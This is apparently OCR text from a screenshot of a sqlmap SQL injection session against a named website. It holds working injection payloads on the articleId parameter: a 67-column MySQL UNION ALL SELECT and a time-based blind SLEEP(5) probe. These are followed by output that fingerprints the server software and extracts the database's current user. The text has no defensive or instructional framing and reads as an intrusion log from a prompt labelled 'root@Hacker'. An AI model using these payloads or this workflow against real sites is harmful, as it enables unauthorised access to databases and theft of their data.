 Run
Title: MySQL UNION query (NULL) - 67 columns
Payload: articleId=6576 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, CONCAT(0x3a6666673a,0x55747865686f56564557,0x3a77796c3a), N
ULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: articleId=6576 AND SLEEP(5)
---
[22:41:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:41:42] [INFO] fetching current user
[22:41:43] [WARNING] reflective value(s) found and filtering out
current user:    'sitegroup@%'
[22:41:43] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\www.66diqiu.com'
[*] shutting down at 22:41:43
[root@Hacker~]# Sqlmap _